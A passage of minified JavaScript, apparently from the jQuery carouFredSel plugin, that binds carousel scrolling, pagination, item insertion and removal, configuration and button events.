scrolling.");crsl.isPaused&&opts.auto.button&&(opts.auto.button.removeClass(cf_c("stopped",conf)),opts.auto.button.removeClass(cf_c("paused",conf))),crsl.isPaused=!1,tmrs.startTime=getTime();var d=opts.auto.timeoutDuration+a;return dur2=d-tmrs.timePassed,perc=100-Math.ceil(100*dur2/d),opts.auto.progress&&(tmrs.progress=setInterval(function(){var f=getTime()-tmrs.startTime+tmrs.timePassed,g=Math.ceil(100*f/d);opts.auto.progress.updater.call(opts.auto.progress.bar[0],g)},opts.auto.progress.interval)),tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100),opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2),crsl.isScrolling?$cfs.trigger(cf_e("play",conf),g):$cfs.trigger(cf_e(g,conf),opts.auto)},dur2),opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2),!0}),$cfs.bind(cf_e("resume",conf),function(f){return f.stopPropagation(),scrl.isStopped?(scrl.isStopped=!1,crsl.isPaused=!1,crsl.isScrolling=!0,scrl.startTime=getTime(),sc_startScroll(scrl,conf)):$cfs.trigger(cf_e("play",conf)),!0}),$cfs.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(f,g,a,fb,T){if(f.stopPropagation(),crsl.isStopped||$cfs.is(":hidden"))return f.stopImmediatePropagation(),debug(conf,"Carousel stopped or hidden: Not scrolling.");var b=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(b>itms.total)return f.stopImmediatePropagation(),debug(conf,"Not enough items ("+itms.total+" total, "+b+" needed): Not scrolling.");var e=[g,a,fb,T],d=["object","number/string","function","boolean"],i=cf_sortParams(e,d);g=i[0],a=i[1],fb=i[2],T=i[3];var dV=f.type.slice(conf.events.prefix.length);if(is_object(g)||(g={}),is_function(fb)&&(g.onAfter=fb),is_boolean(T)&&(g.queue=T),g=$.extend(!0,{},opts[dV],g),g.conditions&&!g.conditions.call($tt0,dV))return f.stopImmediatePropagation(),debug(conf,'Callback "conditions" returned false.');if(!is_number(a)){if("*"!=opts.items.filter)a="visible";else for(var fg=[a,g.items,opts[dV].items],i=0,gY=fg.length;gY>i;i++)if(is_number(fg[i])||"page"==fg[i]||"visible"==fg[i]){a=fg[i];break}switch(a){case"page":return f.stopImmediatePropagation(),$cfs.triggerHandler(cf_e(dV+"Page",conf),[g,fb]);case"visible":opts.items.visibleConf.variable||"*"!=opts.items.filter||(a=opts.items.visible)}}if(scrl.isStopped)return $cfs.trigger(cf_e("resume",conf)),$cfs.trigger(cf_e("queue",conf),[dV,[g,a,fb]]),f.stopImmediatePropagation(),debug(conf,"Carousel resumed scrolling.");if(g.duration>0&&crsl.isScrolling)return g.queue&&("last"==g.queue&&(queu=[]),("first"!=g.queue||0==queu.length)&&$cfs.trigger(cf_e("queue",conf),[dV,[g,a,fb]])),f.stopImmediatePropagation(),debug(conf,"Carousel currently scrolling.");if(tmrs.timePassed=0,$cfs.trigger(cf_e("slide_"+dV,conf),[g,a]),opts.synchronise)for(var dg=opts.synchronise,ba=[g,a],dA=0,gY=dg.length;gY>dA;dA++){var ec=dV;dg[dA][2]||(ec="prev"==ec?"next":"prev"),dg[dA][1]||(ba[0]=dg[dA][0].triggerHandler("_cfs_triggerEvent",["configuration",ec])),ba[1]=a+dg[dA][3],dg[dA][0].trigger("_cfs_triggerEvent",["slide_"+ec,ba])}return!0}),$cfs.bind(cf_e("slide_prev",conf),function(f,g,a){f.stopPropagation();var fb=$cfs.children();if(!opts.circular&&0==itms.first)return opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1),f.stopImmediatePropagation();if(sz_resetMargin(fb,opts),!is_number(a)){if(opts.items.visibleConf.variable)a=gn_getVisibleItemsPrev(fb,opts,itms.total-1);else if("*"!=opts.items.filter){var T=is_number(g.items)?g.items:gn_getVisibleOrg($cfs,opts);a=gn_getScrollItemsPrevFilter(fb,opts,itms.total-1,T)}else a=opts.items.visible;a=cf_getAdjust(a,opts,g.items,$tt0)}if(opts.circular||itms.total-a<itms.first&&(a=itms.total-itms.first),opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){var b=cf_getItemsAdjust(gn_getVisibleItemsNext(fb,opts,itms.total-a),opts,opts.items.visibleConf.adjust,$tt0);b>=opts.items.visible+a&&itms.total>a&&(a++,b=cf_getItemsAdjust(gn_getVisibleItemsNext(fb,opts,itms.total-a),opts,opts.items.visibleConf.adjust,$tt0)),opts.items.visible=b}else if("*"!=opts.items.filter){var b=gn_getVisibleItemsNextFilter(fb,opts,itms.total-a);opts.items.visible=cf_getItemsAdjust(b,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(fb,opts,!0),0==a)return f.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+a+" items backward."),itms.first+=a;itms.first>=itms.total;)itms.first-=itms.total;opts.circular||(0==itms.first&&g.onEnd&&g.onEnd.call($tt0,"prev"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),$cfs.children().slice(itms.total-a,itms.total).prependTo($cfs),itms.total<opts.items.visible+a&&$cfs.children().slice(0,opts.items.visible+a-itms.total).clone(!0).appendTo($cfs);var fb=$cfs.children(),e=gi_getOldItemsPrev(fb,opts,a),d=gi_getNewItemsPrev(fb,opts),i=fb.eq(a-1),dV=e.last(),fg=d.last();sz_resetMargin(fb,opts);var gY=0,dg=0;if(opts.align){var ba=cf_getAlignPadding(d,opts);gY=ba[0],dg=ba[1]}var dA=0>gY?opts.padding[opts.d[3]]:0,ec=!1,ee=$();if(a>opts.items.visible&&(ee=fb.slice(opts.items.visibleConf.old,a),"directscroll"==g.fx)){var gR=opts.items[opts.d.width];ec=ee,i=fg,sc_hideHiddenItems(ec),opts.items[opts.d.width]="variable"}var bA=!1,gC=ms_getTotalSize(fb.slice(0,a),opts,"width"),bT=cf_mapWrapperSizes(ms_getSizes(d,opts,!0),opts,!opts.usePadding),dH=0,c={},ef={},fgB={},gh={},fW={},dgc={},h={},cG=sc_getDuration(g,opts,a,gC);switch(g.fx){case"cover":case"cover-fade":dH=ms_getTotalSize(fb.slice(0,opts.items.visible),opts,"width")}ec&&(opts.items[opts.d.width]=gR),sz_resetMargin(fb,opts,!0),dg>=0&&sz_resetMargin(dV,opts,opts.padding[opts.d[1]]),gY>=0&&sz_resetMargin(i,opts,opts.padding[opts.d[3]]),opts.align&&(opts.padding[opts.d[1]]=dg,opts.padding[opts.d[3]]=gY),dgc[opts.d.left]=-(gC-dA),h[opts.d.left]=-(dH-dA),ef[opts.d.left]=bT[opts.d.width];var cV=function(){},bR=function(){},ece=function(){},V=function(){},j=function(){},k=function(){},l=function(){},m=function(){},n=function(){},o=function(){},p=function(){};switch(g.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":bA=$cfs.clone(!0).appendTo($wrp)}switch(g.fx){case"crossfade":case"uncover":case"uncover-fade":bA.children().slice(0,a).remove(),bA.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":bA.children().slice(opts.items.visible).remove(),bA.css(h)}if($cfs.css(dgc),scrl=sc_setScroll(cG,g.easing,conf),c[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0,("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(cV=function(){$wrp.css(bT)},bR=function(){scrl.anims.push([$wrp,bT])}),opts.usePadding){switch(fg.not(i).length&&(fgB[opts.d.marginRight]=i.data("_cfs_origCssMargin"),0>gY?i.css(fgB):(l=function(){i.css(fgB)},m=function(){scrl.anims.push([i,fgB])})),g.fx){case"cover":case"cover-fade":bA.children().eq(a-1).css(fgB)}fg.not(dV).length&&(gh[opts.d.marginRight]=dV.data("_cfs_origCssMargin"),ece=function(){dV.css(gh)},V=function(){scrl.anims.push([dV,gh])}),dg>=0&&(fW[opts.d.marginRight]=fg.data("_cfs_origCssMargin")+opts.padding[opts.d[1]],j=function(){fg.css(fW)},k=function(){scrl.anims.push([fg,fW])})}p=function(){$cfs.css(c)};var q=opts.items.visible+a-itms.total;o=function(){if(q>0&&($cfs.children().slice(itms.total).remove(),e=$($cfs.children().slice(itms.total-(opts.items.visible-q)).get().concat($cfs.children().slice(0,q).get()))),sc_showHiddenItems(ec),opts.usePadding){var f=$cfs.children().eq(opts.items.visible+a-1);f.css(opts.d.marginRight,f.data("_cfs_origCssMargin"))}};var r=sc_mapCallbackArguments(e,ee,d,a,"prev",cG,bT);switch(n=function(){sc_afterScroll($cfs,bA,g),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,g,"onAfter",r,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,g,"onBefore",r,clbk),g.fx){case"none":$cfs.css(c),cV(),ece(),j(),l(),p(),o(),n();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){cV(),ece(),j(),l(),p(),o(),scrl=sc_setScroll(cG,g.easing,conf),scrl.anims.push([$cfs,{opacity:1},n]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([bA,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},n]),bR(),ece(),j(),l(),p(),o();break;case"cover":scrl.anims.push([bA,c,function(){ece(),j(),l(),p(),o(),n()}]),bR();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]),scrl.anims.push([bA,c,function(){ece(),j(),l(),p(),o(),n()}]),bR();break;case"uncover":scrl.anims.push([bA,ef,n]),bR(),ece(),j(),l(),p(),o();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([bA,ef,n]),bR(),ece(),j(),l(),p(),o();break;default:scrl.anims.push([$cfs,c,function(){o(),n()}]),bR(),V(),k(),m()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,bT]),!0}),$cfs.bind(cf_e("slide_next",conf),function(f,g,a){f.stopPropagation();var fb=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible)return opts.infinite&&$cfs.trigger(cf_e("prev",conf),itms.total-1),f.stopImmediatePropagation();if(sz_resetMargin(fb,opts),!is_number(a)){if("*"!=opts.items.filter){var T=is_number(g.items)?g.items:gn_getVisibleOrg($cfs,opts);a=gn_getScrollItemsNextFilter(fb,opts,0,T)}else a=opts.items.visible;a=cf_getAdjust(a,opts,g.items,$tt0)}var b=0==itms.first?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable)var e=gn_getVisibleItemsNext(fb,opts,a),T=gn_getVisibleItemsPrev(fb,opts,b-1);else var e=opts.items.visible,T=opts.items.visible;a+e>b&&(a=b-T)}if(opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){for(var e=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(fb,opts,a,b),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible-a>=e&&itms.total>a;)a++,e=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(fb,opts,a,b),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible=e}else if("*"!=opts.items.filter){var e=gn_getVisibleItemsNextFilter(fb,opts,a);opts.items.visible=cf_getItemsAdjust(e,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(fb,opts,!0),0==a)return f.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+a+" items forward."),itms.first-=a;0>itms.first;)itms.first+=itms.total;opts.circular||(itms.first==opts.items.visible&&g.onEnd&&g.onEnd.call($tt0,"next"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),itms.total<opts.items.visible+a&&$cfs.children().slice(0,opts.items.visible+a-itms.total).clone(!0).appendTo($cfs);var fb=$cfs.children(),d=gi_getOldItemsNext(fb,opts),i=gi_getNewItemsNext(fb,opts,a),dV=fb.eq(a-1),fg=d.last(),gY=i.last();sz_resetMargin(fb,opts);var dg=0,ba=0;if(opts.align){var dA=cf_getAlignPadding(i,opts);dg=dA[0],ba=dA[1]}var ec=!1,ee=$();if(a>opts.items.visibleConf.old&&(ee=fb.slice(opts.items.visibleConf.old,a),"directscroll"==g.fx)){var gR=opts.items[opts.d.width];ec=ee,dV=fg,sc_hideHiddenItems(ec),opts.items[opts.d.width]="variable"}var bA=!1,gC=ms_getTotalSize(fb.slice(0,a),opts,"width"),bT=cf_mapWrapperSizes(ms_getSizes(i,opts,!0),opts,!opts.usePadding),dH=0,c={},ef={},fgB={},gh={},fW={},dgc=sc_getDuration(g,opts,a,gC);switch(g.fx){case"uncover":case"uncover-fade":dH=ms_getTotalSize(fb.slice(0,opts.items.visibleConf.old),opts,"width")}ec&&(opts.items[opts.d.width]=gR),opts.align&&0>opts.padding[opts.d[1]]&&(opts.padding[opts.d[1]]=0),sz_resetMargin(fb,opts,!0),sz_resetMargin(fg,opts,opts.padding[opts.d[1]]),opts.align&&(opts.padding[opts.d[1]]=ba,opts.padding[opts.d[3]]=dg),fW[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var h=function(){},cG=function(){},cV=function(){},bR=function(){},ece=function(){},V=function(){},j=function(){},k=function(){},l=function(){};switch(g.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":bA=$cfs.clone(!0).appendTo($wrp),bA.children().slice(opts.items.visibleConf.old).remove()}switch(g.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1),bA.css("zIndex",0)}if(scrl=sc_setScroll(dgc,g.easing,conf),c[opts.d.left]=-gC,ef[opts.d.left]=-dH,0>dg&&(c[opts.d.left]+=dg),("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(h=function(){$wrp.css(bT)},cG=function(){scrl.anims.push([$wrp,bT])}),opts.usePadding){var m=gY.data("_cfs_origCssMargin");ba>=0&&(m+=opts.padding[opts.d[1]]),gY.css(opts.d.marginRight,m),dV.not(fg).length&&(gh[opts.d.marginRight]=fg.data("_cfs_origCssMargin")),cV=function(){fg.css(gh)},bR=function(){scrl.anims.push([fg,gh])};var n=dV.data("_cfs_origCssMargin");dg>0&&(n+=opts.padding[opts.d[3]]),fgB[opts.d.marginRight]=n,ece=function(){dV.css(fgB)},V=function(){scrl.anims.push([dV,fgB])}}l=function(){$cfs.css(fW)};var o=opts.items.visible+a-itms.total;k=function(){o>0&&$cfs.children().slice(itms.total).remove();var f=$cfs.children().slice(0,a).appendTo($cfs).last();if(o>0&&(i=gi_getCurrentItems(fb,opts)),sc_showHiddenItems(ec),opts.usePadding){if(itms.total<opts.items.visible+a){var g=$cfs.children().eq(opts.items.visible-1);g.css(opts.d.marginRight,g.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}f.css(opts.d.marginRight,f.data("_cfs_origCssMargin"))}};var p=sc_mapCallbackArguments(d,ee,i,a,"next",dgc,bT);switch(j=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex")),sc_afterScroll($cfs,bA,g),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,g,"onAfter",p,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,g,"onBefore",p,clbk),g.fx){case"none":$cfs.css(c),h(),cV(),ece(),l(),k(),j();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){h(),cV(),ece(),l(),k(),scrl=sc_setScroll(dgc,g.easing,conf),scrl.anims.push([$cfs,{opacity:1},j]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([bA,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},j]),cG(),cV(),ece(),l(),k();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cfs,fW,j]),cG(),cV(),ece(),k();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([bA,{opacity:0}]),scrl.anims.push([$cfs,fW,j]),cG(),cV(),ece(),k();break;case"uncover":scrl.anims.push([bA,ef,j]),cG(),cV(),ece(),l(),k();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([bA,ef,j]),cG(),cV(),ece(),l(),k();break;default:scrl.anims.push([$cfs,c,function(){l(),k(),j()}]),cG(),bR(),V()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,bT]),!0}),$cfs.bind(cf_e("slideTo",conf),function(f,g,a,fb,T,b,e){f.stopPropagation();var d=[g,a,fb,T,b,e],i=["string/number/object","number","boolean","object","string","function"],dV=cf_sortParams(d,i);return T=dV[3],b=dV[4],e=dV[5],g=gn_getItemIndex(dV[0],dV[1],dV[2],itms,$cfs),0==g?!1:(is_object(T)||(T=!1),"prev"!=b&&"next"!=b&&(b=opts.circular?itms.total/2>=g?"next":"prev":0==itms.first||itms.first>g?"next":"prev"),"prev"==b&&(g=itms.total-g),$cfs.trigger(cf_e(b,conf),[T,g,e]),!0)}),$cfs.bind(cf_e("prevPage",conf),function(f,g,a){f.stopPropagation();var fb=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[fb-1,g,"prev",a])}),$cfs.bind(cf_e("nextPage",conf),function(f,g,a){f.stopPropagation();var fb=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[fb+1,g,"next",a])}),$cfs.bind(cf_e("slideToPage",conf),function(f,g,a,fb,T){f.stopPropagation(),is_number(g)||(g=$cfs.triggerHandler(cf_e("currentPage",conf)));var b=opts.pagination.items||opts.items.visible,e=Math.ceil(itms.total/b)-1;return 0>g&&(g=e),g>e&&(g=0),$cfs.triggerHandler(cf_e("slideTo",conf),[g*b,0,!0,a,fb,T])}),$cfs.bind(cf_e("jumpToStart",conf),function(f,g){if(f.stopPropagation(),g=g?gn_getItemIndex(g,0,!0,itms,$cfs):0,g+=itms.first,0!=g){if(itms.total>0)for(;g>itms.total;)g-=itms.total;$cfs.prepend($cfs.children().slice(g,itms.total))}return!0}),$cfs.bind(cf_e("synchronise",conf),function(f,g){if(f.stopPropagation(),g)g=cf_getSynchArr(g);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");g=opts.synchronise}for(var a=$cfs.triggerHandler(cf_e("currentPosition",conf)),fb=!0,T=0,b=g.length;b>T;T++)g[T][0].triggerHandler(cf_e("slideTo",conf),[a,g[T][3],!0])||(fb=!1);return fb}),$cfs.bind(cf_e("queue",conf),function(f,g,a){return f.stopPropagation(),is_function(g)?g.call($tt0,queu):is_array(g)?queu=g:is_undefined(g)||queu.push([g,a]),queu}),$cfs.bind(cf_e("insertItem",conf),function(f,g,a,fb,T){f.stopPropagation();var b=[g,a,fb,T],e=["string/object","string/number/object","boolean","number"],d=cf_sortParams(b,e);if(g=d[0],a=d[1],fb=d[2],T=d[3],is_object(g)&&!is_jquery(g)?g=$(g):is_string(g)&&(g=$(g)),!is_jquery(g)||0==g.length)return debug(conf,"Not a valid object.");is_undefined(a)&&(a="end"),sz_storeMargin(g,opts),sz_storeOrigCss(g);var i=a,dV="before";"end"==a?fb?(0==itms.first?(a=itms.total-1,dV="after"):(a=itms.first,itms.first+=g.length),0>a&&(a=0)):(a=itms.total-1,dV="after"):a=gn_getItemIndex(a,T,fb,itms,$cfs);var fg=$cfs.children().eq(a);return fg.length?fg[dV](g):(debug(conf,"Correct insert-position not found! Appending item to the end."),$cfs.append(g)),"end"==i||fb||itms.first>a&&(itms.first+=g.length),itms.total=$cfs.children().length,itms.first>=itms.total&&(itms.first-=itms.total),$cfs.trigger(cf_e("updateSizes",conf)),$cfs.trigger(cf_e("linkAnchors",conf)),!0}),$cfs.bind(cf_e("removeItem",conf),function(f,g,a,fb){f.stopPropagation();var T=[g,a,fb],b=["string/number/object","boolean","number"],e=cf_sortParams(T,b);if(g=e[0],a=e[1],fb=e[2],g instanceof $&&g.length>1)return d=$(),g.each(function(){var f=$cfs.trigger(cf_e("removeItem",conf),[$(this),a,fb]);f&&(d=d.add(f))}),d;if(is_undefined(g)||"end"==g)d=$cfs.children().last();else{g=gn_getItemIndex(g,fb,a,itms,$cfs);var d=$cfs.children().eq(g);d.length&&itms.first>g&&(itms.first-=d.length)}return d&&d.length&&(d.detach(),itms.total=$cfs.children().length,$cfs.trigger(cf_e("updateSizes",conf))),d}),$cfs.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(f,g){f.stopPropagation();var a=f.type.slice(conf.events.prefix.length);return is_array(g)&&(clbk[a]=g),is_function(g)&&clbk[a].push(g),clbk[a]}),$cfs.bind(cf_e("currentPosition",conf),function(f,g){if(f.stopPropagation(),0==itms.first)var a=0;else var a=itms.total-itms.first;return is_function(g)&&g.call($tt0,a),a}),$cfs.bind(cf_e("currentPage",conf),function(f,g){f.stopPropagation();var a,fb=opts.pagination.items||opts.items.visible,T=Math.ceil(itms.total/fb-1);return a=0==itms.first?0:itms.first<itms.total%fb?0:itms.first!=fb||opts.circular?Math.round((itms.total-itms.first)/fb):T,0>a&&(a=0),a>T&&(a=T),is_function(g)&&g.call($tt0,a),a}),$cfs.bind(cf_e("currentVisible",conf),function(f,g){f.stopPropagation();var a=gi_getCurrentItems($cfs.children(),opts);return is_function(g)&&g.call($tt0,a),a}),$cfs.bind(cf_e("slice",conf),function(f,g,a,fb){if(f.stopPropagation(),0==itms.total)return!1;var T=[g,a,fb],b=["number","number","function"],e=cf_sortParams(T,b);if(g=is_number(e[0])?e[0]:0,a=is_number(e[1])?e[1]:itms.total,fb=e[2],g+=itms.first,a+=itms.first,items.total>0){for(;g>itms.total;)g-=itms.total;for(;a>itms.total;)a-=itms.total;for(;0>g;)g+=itms.total;for(;0>a;)a+=itms.total}var d,i=$cfs.children();return d=a>g?i.slice(g,a):$(i.slice(g,itms.total).get().concat(i.slice(0,a).get())),is_function(fb)&&fb.call($tt0,d),d}),$cfs.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(f,g){f.stopPropagation();var a=f.type.slice(conf.events.prefix.length),fb=crsl[a];return is_function(g)&&g.call($tt0,fb),fb}),$cfs.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a))opts_orig=$.extend(!0,{},opts_orig,a),b!==!1?reInit=!0:opts=$.extend(!0,{},opts,a);else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val=""),b.call($tt0,val)}else{if(is_undefined(b))return eval("opts."+a);"boolean"!=typeof c&&(c=!0),eval("opts_orig."+a+" = b"),c!==!1?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts),FN._init(opts_orig),FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts}),$cfs.bind(cf_e("linkAnchors",conf),function(f,g,a){return f.stopPropagation(),is_undefined(g)?g=$("body"):is_string(g)&&(g=$(g)),is_jquery(g)&&0!=g.length?(is_string(a)||(a="a.caroufredsel"),g.find(a).each(function(){var f=this.hash||"";f.length>0&&-1!=$cfs.children().index($(f))&&$(this).unbind("click").click(function(g){g.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),f)})}),!0):debug(conf,"Not a valid object.")}),$cfs.bind(cf_e("updatePageStatus",conf),function(f,g){if(f.stopPropagation(),opts.pagination.container){var a=opts.pagination.items||opts.items.visible,fb=Math.ceil(itms.total/a);g&&(opts.pagination.anchorBuilder&&(opts.pagination.container.children().remove(),opts.pagination.container.each(function(){for(var f=0;fb>f;f++){var g=$cfs.children().eq(gn_getItemIndex(f*a,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(g[0],f+1))}})),opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(f){$(this).bind(opts.pagination.event,function(g){g.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[f*a,-opts.pagination.deviation,!0,opts.pagination])})})}));var T=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;return T>=fb&&(T=0),0>T&&(T=fb-1),opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(T).addClass(cf_c("selected",conf))}),!0}}),$cfs.bind(cf_e("updateSizes",conf),function(){var f=opts.items.visible,g=$cfs.children(),a=ms_getParentSize($wrp,opts,"width");if(itms.total=g.length,crsl.primarySizePercentage?(opts.maxDimension=a,opts[opts.d.width]=ms_getPercentage(a,crsl.primarySizePercentage)):opts.maxDimension=ms_getMaxDimension(opts,a),opts.responsive?(opts.items.width=opts.items.sizesConf.width,opts.items.height=opts.items.sizesConf.height,opts=in_getResponsiveValues(opts,g,a),f=opts.items.visible,sz_setResponsiveSizes(opts,g)):opts.items.visibleConf.variable?f=gn_getVisibleItemsNext(g,opts,0):"*"!=opts.items.filter&&(f=gn_getVisibleItemsNextFilter(g,opts,0)),!opts.circular&&0!=itms.first&&f>itms.first){if(opts.items.visibleConf.variable)var fb=gn_getVisibleItemsPrev(g,opts,itms.first)-itms.first;else if("*"!=opts.items.filter)var fb=gn_getVisibleItemsPrevFilter(g,opts,itms.first)-itms.first;else var fb=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+fb+" items backward."),$cfs.trigger(cf_e("prev",conf),fb)}opts.items.visible=cf_getItemsAdjust(f,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts=in_getAlignPadding(opts,g);var T=sz_setSizes($cfs,opts);return $cfs.trigger(cf_e("updatePageStatus",conf),[!0,T]),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),T}),$cfs.bind(cf_e("destroy",conf),function(f,g){return f.stopPropagation(),tmrs=sc_clearTimers(tmrs),$cfs.data("_cfs_isCarousel",!1),$cfs.trigger(cf_e("finish",conf)),g&&$cfs.trigger(cf_e("jumpToStart",conf)),sz_restoreOrigCss($cfs.children()),sz_restoreOrigCss($cfs),FN._unbind_events(),FN._unbind_buttons(),"parent"==conf.wrapper?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs),!0}),$cfs.bind(cf_e("debug",conf),function(){return debug(conf,"Carousel width: "+opts.width),debug(conf,"Carousel height: "+opts.height),debug(conf,"Item widths: "+opts.items.width),debug(conf,"Item heights: "+opts.items.height),debug(conf,"Number of items visible: "+opts.items.visible),opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items),opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items),opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items),conf.debug}),$cfs.bind("_cfs_triggerEvent",function(f,g,a){return f.stopPropagation(),$cfs.triggerHandler(cf_e(g,conf),a)})},FN._unbind_events=function(){$cfs.unbind(cf_e("",conf)),$cfs.unbind(cf_e("",conf,!1)),$cfs.unbind("_cfs_triggerEvent")},FN._bind_buttons=function(){if(FN._unbind_buttons(),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),opts.auto.pauseOnHover){var f=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),f)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.auto.button&&opts.auto.button.bind(cf_e(opts.auto.event,conf,!1),function(f){f.preventDefault();var g=!1,a=null;crsl.isPaused?g="play":opts.auto.pauseOnEvent&&(g="pause",a=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)),g&&$cfs.trigger(cf_e(g,conf),a)}),opts.prev.button&&(opts.prev.button.bind(cf_e(opts.prev.event,conf,!1),function(f){f.preventDefault(),$cfs.trigger(cf_e("prev",conf))}),opts.prev.pauseOnHover)){var f=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),f)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.next.button&&(opts.next.button.bind(cf_e(opts.next.event,conf,!1),function(f){f.preventDefault(),$cfs.trigger(cf_e("next",conf))}),opts.next.pauseOnHover)){var f=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),f)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.pagination.container&&opts.pagination.pauseOnHover){var f=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),f)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if((opts.prev.key||opts.next.key)&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(f){var g=f.keyCode;g==opts.next.key&&(f.preventDefault(),$cfs.trigger(cf_e("next",conf))),g==opts.prev.key&&(f.preventDefault(),$cfs.trigger(cf_e("prev",conf)))}),opts.pagination.keys&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(f){var 